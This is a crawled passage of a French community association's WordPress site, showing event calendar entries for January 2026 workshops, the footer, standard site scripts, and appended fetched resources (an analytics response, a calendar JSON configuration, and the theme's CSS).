<p>De 14h à 17h sous la houlette de Sylvie. </p>
<p><!-- /wp:paragraph --></p>
</div><div class='clear'></div>
									</div>
								</div>
							</div><div class='evo_metarow_time evorow evcal_evdata_row evcal_evrow_sm '>
								<span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>
								<div class='evcal_evdata_cell'>							
									<h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>Horaires</h3><p><span class='evo_eventcard_time_t'>Toute la journée (Mercredi)</span></p>
								</div>
							</div>							<div class='evo_metarow_ICS evorow evcal_evdata_row'>
								<span class="evcal_evdata_icons"><i class="fa fa-calendar"></i></span>
								<div class='evcal_evdata_cell'>
									<p><a href='https://www.bvbr.org/wp-admin/admin-ajax.php?action=eventon_ics_download&amp;event_id=11405&amp;ri=0' class='evo_ics_nCal' title='Ajouter à votre calendrier'>Calendrier</a><a href='//www.google.com/calendar/event?action=TEMPLATE&amp;text=Caf%C3%A9+papote+%22Partageons+nos+astuces+et+recettes+de+cuisine%22&amp;dates=20260121/20260122&amp;ctz=Pacific/Midway&amp;details=Caf%C3%A9+papote+%22Partageons+nos+astuces+et+recettes+de+cuisine%22&amp;location=' target='_blank' class='evo_ics_gCal' title='Ajouter à votre calendrier google'>GoogleCal</a></p>	
								</div>
							</div>
							<div class='evo_card_row_end evcal_close' title='Close'></div></div><div class='clear end'></div></div><div id="event_11611_0" class="eventon_list_event evo_eventtop scheduled  event event_11611_0" data-event_id="11611" data-ri="0r" data-time="1769608800-1769619600" data-colr="#d44c4c" itemscope itemtype='http://schema.org/Event'><div class="evo_event_schema" style="display:none" ><a itemprop='url'  href='https://www.bvbr.org/events/atelier-mandala-vegetal-3/'></a><meta itemprop='image' content="https://www.bvbr.org/wp-content/uploads/2025/09/550914128_3231494910336652_8089504494967992783_n.jpg" /><meta itemprop='startDate' content="2026-1-28T14:00+1:00" /><meta itemprop='endDate' content="2026-1-28T17:00+1:00" /><meta itemprop='eventStatus' content="https://schema.org/EventScheduled" /><item style="display:none" itemprop="eventAttendanceMode" itemscope itemtype="https://schema.org/OfflineEventAttendanceMode"></item><script type="application/ld+json">{"@context": "http://schema.org","@type": "Event",
					"@id": "event_11611_0",
					"eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode",
					"name": "Atelier mandala végétal",
					"url": "https://www.bvbr.org/events/atelier-mandala-vegetal-3/",
					"startDate": "2026-1-28T14:00+1:00",
					"endDate": "2026-1-28T17:00+1:00",
					"image":"https://www.bvbr.org/wp-content/uploads/2025/09/550914128_3231494910336652_8089504494967992783_n.jpg", 
					"description":"<p><!-- wp:paragraph --></p> <p><!-- /wp:paragraph --></p> <p><!-- wp:paragraph --></p> <p>Atelier  “Création d’un mandala végétal” de 14h à 17h sous la houlette de Sylvie. </p> <p><!-- /wp:paragraph --></p> ","eventStatus":"https://schema.org/EventScheduled"}</script></div>
				<p class="desc_trig_outter" style=""><a data-gmap_status="null" data-exlk="0" style="border-color: #d44c4c;" id="evc_176960880011611" class="hasFtIMG desc_trig sin_val evcal_list_a" data-ux_val="1"  ><span class='ev_ftImg' data-img='https://www.bvbr.org/wp-content/uploads/2025/09/550914128_3231494910336652_8089504494967992783_n.jpg' data-thumb='https://www.bvbr.org/wp-content/uploads/2025/09/550914128_3231494910336652_8089504494967992783_n-300x225.jpg' style='background-image:url("https://www.bvbr.org/wp-content/uploads/2025/09/550914128_3231494910336652_8089504494967992783_n-300x225.jpg")'></span><span class='evcal_cblock ' data-bgcolor='#d44c4c' data-smon='Janvier' data-syr='2026'><span class='evo_start '><em class='date'>28</em><em class='month'>jan</em><em class='time'>14:00</em></span><span class='evo_end only_time'><em class='time'>17:00</em></span><em class='clear'></em></span><span class='evcal_desc evo_info hide_eventtopdata '  ><span class='evo_above_title'></span><span class='evcal_desc2 evcal_event_title' itemprop='name'>Atelier mandala végétal</span><span class='evo_below_title'></span><span class='evcal_desc_info' ></span><span class='evcal_desc3'></span></span><em class='clear'></em></a></p><div class='event_description evcal_eventcard ' style="display:none"><div class='evo_metarow_fimg evorow evcal_evdata_img evcal_evdata_row ' data-imgheight='540' data-imgwidth='720'  style='background-image: url("https://www.bvbr.org/wp-content/uploads/2025/09/550914128_3231494910336652_8089504494967992783_n.jpg")' data-imgstyle='minimized' data-minheight='400' data-status=''></div><div class='evo_metarow_details evorow evcal_evdata_row evcal_event_details'>
								<div class="event_excerpt" style="display:none"><h3 class="padb5 evo_h3">Détails</h3><p>


Atelier  “Création d’un mandala végétal” de 14h à 17h sous la houlette de Sylvie. 

</p></div><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>
								
								<div class='evcal_evdata_cell '>
									<div class='eventon_full_description'>
										<h3 class='padb5 evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>Détails</h3>
										<div class='eventon_desc_in' itemprop='description'>
										<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Atelier  “Création d’un mandala végétal” de 14h à 17h sous la houlette de Sylvie. </p>
<p><!-- /wp:paragraph --></p>
</div><div class='clear'></div>
									</div>
								</div>
							</div><div class='evo_metarow_time evorow evcal_evdata_row evcal_evrow_sm '>
								<span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>
								<div class='evcal_evdata_cell'>							
									<h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>Horaires</h3><p><span class='evo_eventcard_time_t'>(Mercredi) 14:00 - 17:00</span></p>
								</div>
							</div>							<div class='evo_metarow_ICS evorow evcal_evdata_row'>
								<span class="evcal_evdata_icons"><i class="fa fa-calendar"></i></span>
								<div class='evcal_evdata_cell'>
									<p><a href='https://www.bvbr.org/wp-admin/admin-ajax.php?action=eventon_ics_download&amp;event_id=11611&amp;ri=0' class='evo_ics_nCal' title='Ajouter à votre calendrier'>Calendrier</a><a href='//www.google.com/calendar/event?action=TEMPLATE&amp;text=Atelier+mandala+v%C3%A9g%C3%A9tal&amp;dates=20260129T010000Z/20260129T040000Z&amp;ctz=Pacific/Midway&amp;details=Atelier+mandala+v%C3%A9g%C3%A9tal&amp;location=' target='_blank' class='evo_ics_gCal' title='Ajouter à votre calendrier google'>GoogleCal</a></p>	
								</div>
							</div>
							<div class='evo_card_row_end evcal_close' title='Close'></div></div><div class='clear end'></div></div></div>			<div class='clear'></div>
			</div>
			<div class='clear'></div>
					 	<div id='evcal_footer' class='evo_bottom' style='display:none'>
		 		<div class='evo_cal_data'  data-sc='{"accord":"no","bottom_nav":"no","cal_id":"","cal_init_nonajax":"no","calendar_type":"list","etc_override":"no","evc_open":"no","event_count":0,"event_location":"all","event_order":"ASC","event_organizer":"all","event_past_future":"future","event_tag":"all","event_type":"all","event_type_2":"all","event_type_3":"all","event_type_4":"all","event_type_5":"all","eventtop_style":0,"exp_jumper":"no","exp_so":"no","filter_relationship":"AND","filter_show_set_only":"no","filter_type":"default","filters":"yes","fixed_month":"1","fixed_year":"2026","focus_end_date_range":"1798761599","focus_start_date_range":"1767225600","ft_event_priority":"no","hide_arrows":"no","hide_empty_months":"yes","hide_end_time":"no","hide_ft":"no","hide_month_headers":"no","hide_mult_occur":"no","hide_past":"no","hide_past_by":"ee","hide_so":"no","ics":"no","jumper":"no","jumper_count":5,"jumper_offset":"0","lang":"L1","layout_changer":"no","livenow_bar":"yes","mapformat":"roadmap","mapiconurl":"","maps_load":"yes","mapscroll":"true","mapzoom":"12","members_only":"no","ml_priority":"no","month_incre":0,"number_of_months":"12","only_ft":"no","pec":"","s":"","search":"","search_all":"no","sep_month":"yes","show_et_ft_img":"yes","show_limit":"no","show_limit_ajax":"no","show_limit_paged":1,"show_limit_redir":"","show_repeats":"no","show_upcoming":0,"show_year":"yes","sort_by":"sort_date","tile_bg":0,"tile_bg_size":"full","tile_count":2,"tile_height":0,"tile_style":0,"tiles":"no","ux_val":"0","view_switcher":"no","wpml_l1":"","wpml_l2":"","wpml_l3":"","yl_priority":"no","fixed_day":"17","_cver":"3.1.6"}' data-od='{"lang_no_events":"Pas d'\u00e9v\u00e8nements"}'></div>
		 		<div class='evo_cal_events' data-events=""></div>
		 	</div>
				
			
						</div><!-- EventON End -->
			
</div>
		</aside>	</div>
</div><!-- #secondary --></div><!-- .apmag-container -->



	</div><!-- #content -->
    
	    
        
    <footer id="colophon" class="site-footer" role="contentinfo">
    
                			<div class="top-footer footer-column2">
            			<div class="apmag-container">
                            <div class="footer-block-wrapper clearfix">
                				<div class="footer-block-1 footer-block wow fadeInLeft" data-wow-delay="0.5s">
                					                						<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><center><img loading="lazy" decoding="async" class="size-medium wp-image-7643 aligncenter" src="http://www.bvbr.org/wp-content/uploads/2021/02/logo-footer3-300x177.png" alt="" width="300" height="177" srcset="https://www.bvbr.org/wp-content/uploads/2021/02/logo-footer3-300x177.png 300w, https://www.bvbr.org/wp-content/uploads/2021/02/logo-footer3.png 474w" sizes="auto, (max-width: 300px) 100vw, 300px" /></center><center></center><center></center><center><br />
<b> &gt;&gt; NOS PARTENAIRES &gt;&gt;</b></center>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</aside>                					                				</div>
                
                				<div class="footer-block-2 footer-block wow fadeInLeft" data-wow-delay="0.8s" style="display: block;">
                					                						<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><strong>CONTACTS : </strong></p>
<p>• Contacter l&rsquo;association : <a class="c-link" href="mailto:contact@bvbr.org" target="_blank" rel="noopener noreferrer" data-stringify-link="mailto:contact@bvbr.org" data-sk="tooltip_parent" aria-haspopup="menu" aria-expanded="false">contact@bvbr.org</a><br />
• Contenu rédactionnel : <a class="c-link" href="mailto:redaction@bvbr.org" target="_blank" rel="noopener noreferrer" data-stringify-link="mailto:redaction@bvbr.org" data-sk="tooltip_parent" aria-haspopup="menu" aria-expanded="false">redaction@bvbr.org</a><br />
• Webmaster : <a class="c-link" href="mailto:webmaster@bvbr.org" target="_blank" rel="noopener noreferrer" data-stringify-link="mailto:webmaster@bvbr.org" data-sk="tooltip_parent" aria-haspopup="menu" aria-expanded="false">webmaster@bvbr.org</a></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignleft size-full wp-image-10203" src="http://www.bvbr.org/wp-content/uploads/2023/12/LogosPartenairesGauche-V2.png" alt="" width="2300" height="350" srcset="https://www.bvbr.org/wp-content/uploads/2023/12/LogosPartenairesGauche-V2.png 2300w, https://www.bvbr.org/wp-content/uploads/2023/12/LogosPartenairesGauche-V2-300x46.png 300w, https://www.bvbr.org/wp-content/uploads/2023/12/LogosPartenairesGauche-V2-1024x156.png 1024w, https://www.bvbr.org/wp-content/uploads/2023/12/LogosPartenairesGauche-V2-768x117.png 768w, https://www.bvbr.org/wp-content/uploads/2023/12/LogosPartenairesGauche-V2-1536x234.png 1536w, https://www.bvbr.org/wp-content/uploads/2023/12/LogosPartenairesGauche-V2-2048x312.png 2048w" sizes="auto, (max-width: 2300px) 100vw, 2300px" /></p>
<p><img loading="lazy" decoding="async" class="alignleft size-full wp-image-8269" src="http://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenaires2-gauche.png" alt="" width="1610" height="350" srcset="https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenaires2-gauche.png 1610w, https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenaires2-gauche-300x65.png 300w, https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenaires2-gauche-1024x223.png 1024w, https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenaires2-gauche-768x167.png 768w, https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenaires2-gauche-1536x334.png 1536w" sizes="auto, (max-width: 1610px) 100vw, 1610px" /></p>
<p>&nbsp;</p>
</div>
		</aside>                						
                				</div>
                
                				<div class="footer-block-3 footer-block wow fadeInLeft" data-wow-delay="1.2s" style="display: none;">
                					                						<aside id="block-4" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-6" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="123" src="https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenairesPlusGros-1024x123.png" alt="" class="wp-image-8265" srcset="https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenairesPlusGros-1024x123.png 1024w, https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenairesPlusGros-300x36.png 300w, https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenairesPlusGros-768x92.png 768w, https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenairesPlusGros-1536x185.png 1536w, https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenairesPlusGros-2048x247.png 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside>                						
                				</div>
                                <div class="footer-block-4 footer-block wow fadeInLeft" data-wow-delay="1.2s" style="display: none;">
                						
                				</div>
                            </div> <!-- footer-block-wrapper -->
                         </div><!--apmag-container-->
                    </div><!--top-footer-->
                	         
        <div class="bottom-footer clearfix">
            <div class="apmag-container">
                    		<div class="site-info">
                                            <span class="copyright-symbol"> &copy; 2026</span>
                     
                    <a href="https://www.bvbr.org/">
                    <span class="copyright-text">bvbr.org</span> 
                    </a>           
        		</div><!-- .site-info -->
                               
                <div class="subfooter-menu">
                    <nav id="footer-navigation" class="footer-main-navigation" role="navigation">
                        <button class="menu-toggle hide" aria-controls="menu" aria-expanded="false">Footer Menu</button>
                                            </nav><!-- #site-navigation -->
                </div><!-- .subfooter-menu -->
                         </div><!-- .apmag-container -->
        </div><!-- .bottom-footer -->
	</footer><!-- #colophon -->
    <div id="back-top">
        <a href="#top"><i class="fa fa-arrow-up"></i> <span> Top </span></a>
    </div>   
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bvbr-v2/*","/wp-content/themes/accesspress-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<!-- Matomo --><script type="text/javascript">
/* <![CDATA[ */
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.bvbr.org\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.bvbr.org\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
/* ]]> */
</script>
<!-- End Matomo Code --><div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/sticky/sticky-setting.js?ver=6.9" id="accesspress-mag-sticky-menu-setting-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/lightbox/nivo-lightbox.js?ver=1.2.0" id="accesspress-mag-nivolightbox-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/lightbox/lightbox-settings.js?ver=6.9" id="accesspress-mag-nivolightbox-settings-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/jquery.bxslider.min.js?ver=4.1.2" id="bxslider-js-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/navigation.js?ver=20120206" id="accesspress-mag-navigation-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/skip-link-focus-fix.js?ver=20130115" id="accesspress-mag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//www.bvbr.org/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=3.1.6" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//www.bvbr.org/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=3.1.6" id="evcal_functions-js"></script>
<script type="text/javascript" src="//www.bvbr.org/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=3.1.6" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=3.1.6" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//www.bvbr.org/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=3.1.6" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=3.1.6" id="evo_moment-js"></script>
<script type="text/javascript" src="//www.bvbr.org/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=3.1.6" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://www.bvbr.org/wp-admin/admin-ajax.php","rurl":"https://www.bvbr.org/wp-json/","postnonce":"02051b46f8","ajax_method":"ajax","evo_v":"3.1.6"};
var evo_general_params = {"ajaxurl":"https://www.bvbr.org/wp-admin/admin-ajax.php","rurl":"https://www.bvbr.org/wp-json/","n":"02051b46f8","ajax_method":"ajax","evo_v":"3.1.6"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.bvbr.org/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=3.1.6" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" id="jquery-migrate-deprecation-notices-js-extra">
/* <![CDATA[ */
var JQMH = {"ajaxurl":"https://www.bvbr.org/wp-admin/admin-ajax.php","report_nonce":"3a033c438f","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"","single_instance_log":"1"};
//# sourceURL=jquery-migrate-deprecation-notices-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=6.9" id="jquery-migrate-deprecation-notices-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bvbr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bvbr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bvbr.org/wp-content/plugins/matomo/app/matomo.php?action_name=Quand%2011%25%20de%20hausse%20reste%20toujours%20moins%20cher%20qu%E2%80%99un%20post%20it%20sur%20le%20frigo%20-%20Newsletter%20du%2013-02-2023%20-%20Les%20Serres&idsite=1&rec=1&r=768777&h=0&m=59&s=47&url=https%3A%2F%2Fwww.bvbr.org%2Fquand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023%2F&_id=203c3cb638704547&_idn=1&send_image=0&_refts=0&pv_id=SOlqPQ&pf_net=1507&pf_srv=539&pf_tfr=97&pf_dm1=1651&uadata=%7B%7D&cookie=1&res=1280x720
body_size: 18
content:
<br />
<b>Deprecated</b>:  Piwik\Settings\Interfaces\Traits\PolicyComparisonTrait::getPolicyValuesAgainstProvided(): Implicitly marking parameter $idSite as nullable is deprecated, the explicit nullable type must be used instead in <b>/home/tykern/www/bvbr/wp-content/plugins/matomo/app/core/Settings/Interfaces/Traits/PolicyComparisonTrait.php</b> on line <b>37</b><br />
<br />
<b>Deprecated</b>:  Piwik\Settings\Interfaces\PolicyComparisonInterface::getPolicyValuesAgainstProvided(): Implicitly marking parameter $idSite as nullable is deprecated, the explicit nullable type must be used instead in <b>/home/tykern/www/bvbr/wp-content/plugins/matomo/app/core/Settings/Interfaces/PolicyComparisonInterface.php</b> on line <b>25</b><br />


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bvbr.org/wp-admin/admin-ajax.php
body_size: 256
content:
{"cal_def":{"ux_val":false,"hide_end_time":false,"ft_event_priority":false,"eventcard_open":false,"show_schema":true,"show_jsonld":true,"color":"#4bb5d8","eventtop_fields":null,"single_addon":true,"user_loggedin":false,"start_of_week":"1","hide_arrows":false,"wp_date_format":"D MMMM YYYY","wp_time_format":"HH:mm","utc_offset":1,"google_maps_load":null},"temp":[],"dms":{"d":["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],"d3":["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],"d1":["s","m","t","w","t","f","s"],"m":{"1":"Janvier","2":"F\u00e9vrier","3":"Mars","4":"Avril","5":"mai","6":"Juin","7":"Juillet","8":"Ao\u00fbt","9":"Septembre","10":"Octobre","11":"Novembre","12":"D\u00e9cembre"},"m3":{"1":"jan","2":"fev","3":"Mars","4":"avr","5":"mai","6":"juin","7":"jul","8":"aout","9":"sep","10":"oct","11":"nov","12":"dec"}},"cals":[],"txt":{"no_events":"Pas d&#039;\u00e9v\u00e8nements","all_day":"Toute la journ\u00e9e","event_completed":"Event Completed"},"terms":[]}

--- FILE ---
content_type: text/css
request_url: https://www.bvbr.org/wp-content/themes/bvbr-v2/style.css?ver=6.9
body_size: 699
content:
/*
 Theme Name:   BVBR V2
 Description:  Thème enfant de Accesspress Mag pour BVBR
 Author:       Jibograf
 Author URI:   https://jibograf.com
 Template:     accesspress-mag
*/

body, button, input, select, textarea{
    font-size: 16px;
}
a {
    color: #4db148;
}
a:hover {
    color: #21801c;
}
.wp-block-button__link {
    background-color: #4db148;
}
h1.entry-title {
    text-transform: none;
}
.logo-ad-wrapper {
    background: none;
}
#site-navigation {
    background: #4eb149;
}

#site-navigation ul li a,
#site-navigation ul li a:hover {
    color: #fff !important;
}

#site-navigation ul:not(.sub-menu):hover li:not(:hover) a {
    opacity: 0.6;
}
#site-navigation ul.sub-menu li:not(:hover) a {
    opacity: 1 !important;
}
#site-navigation ul li.current-menu-item {
    background: rgba(0,0,0,0.1);
}
#site-navigation ul li.focus > a, #site-navigation ul li.current-menu-item > a, #site-navigation ul li.current-menu-ancestor > a {
    color: #fff;
}
#site-navigation ul.sub-menu {
    background: #4db148;
}
#site-navigation .menu ul li ul li {
    border-bottom: none;
}
#site-navigation .menu ul li ul li:hover{
    border-bottom: none;
}

.site-branding {
    max-width: 100px;
    margin: auto;
    float: none;
}
@media (min-width: 768px) {
    .site-branding {
        max-width: 140px;
    }
    #site-navigation ul.menu > li:first-child {
        padding-left: 18px;
    }
    #site-navigation .nav-wrapper {
        float: none;
    }
    #site-navigation .nav-wrapper > .menu {
        text-align: center;
    }
    #menu-menu-principal {
        display: inline-flex !important;
    }
}
@media (max-width: 767px) {
    .logo-ad-wrapper {
        padding: 0;
    }
    .nav-wrapper .nav-toggle {
        margin-top: 0 !important;
    }
}
.top-menu-wrapper,
.apmag-news-ticker,
.main-navigation .search-icon,
.home #secondary-right-sidebar .sidebar-title {
    display: none;
}
/*
@media (min-width: 768px){
    .nav-wrapper {
        margin: auto;
        display: block;
        width: inherit;
    }
    .nav-menu {
        display: block;
        width: fit-content;
    }
}
*/
.home .first-block-wrapper .top-post .post-image,
.home .second-block-wrapper .leftposts-wrapper .post-image {
    overflow: hidden;
    height: 230px;
    align-items: center;
}
.home .first-block-wrapper .top-post .post-image img,
.home .second-block-wrapper .leftposts-wrapper .post-image img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}
.home .second-block-wrapper .rightposts-wrapper .post-image,
#secondary .post-img{
    overflow: hidden;
    height: 80px;
    align-items: center;
}
.home .second-block-wrapper .rightposts-wrapper .post-image a,
#secondary .post-img a {
    height: 100%;
}
.home .second-block-wrapper .rightposts-wrapper .post-image a img,
#secondary .post-img a img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.post_image,
.post .post-image {
    overflow: hidden;
    max-height: 390px;
	display: flex;
    align-items: center;
}
.post .post-image a {
    height: 100%;
}
.post_image img,
.post .post-image img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.posted-on a{
    color: #4db148;
    font-weight: 500;
}

.blog .post .entry-content p,
.archive .post .entry-content p {
    margin-top: 20px;
}
